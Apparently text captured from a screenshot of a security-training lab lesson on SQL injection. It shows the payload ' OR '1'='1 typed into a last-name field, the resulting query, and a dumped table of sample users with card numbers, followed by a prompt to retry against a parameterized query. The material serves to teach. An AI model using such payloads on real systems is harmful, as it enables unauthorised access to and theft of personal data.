 * Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the
lesson if you wish to return to the injectable query.
Enter your last name: ' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = '' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0